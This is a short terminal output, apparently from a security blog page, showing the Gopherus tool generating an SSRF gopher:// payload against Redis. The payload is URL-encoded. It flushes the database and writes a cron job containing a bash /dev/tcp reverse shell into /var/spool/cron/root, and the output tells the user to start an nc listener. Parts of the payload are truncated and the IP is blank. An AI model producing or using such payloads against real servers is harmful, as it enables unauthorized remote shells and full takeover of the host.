 $ python2 gopherus.py --exploit redis
author: $_SpyD3r_$
Ready To get SHELL
What do you want?? (ReverseShell/PHPShell): ReverseShell
Give your IP Address to connect with victim through Revershell (default is 127.0.0.1):
What can be his Crontab Directory location
## For debugging(locally) you can use /var/lib/redis :
Your gopher link is ready to get Reverse Shell:
gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2470%0D%0A%0A%0A%2A/1%20%2A%20%2A%20%2A%20%2A%20bash%20-
dev/tcp/ /1234%200%3E%261%22%0A%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2416%0D%0A/var/spool/cron/%0D%0A%2
%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%244%0D%0Aroot%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A%0A
Before sending request plz do `nc -lvp 1234`
-----------Made-by-SpyD3r-----------
先知社区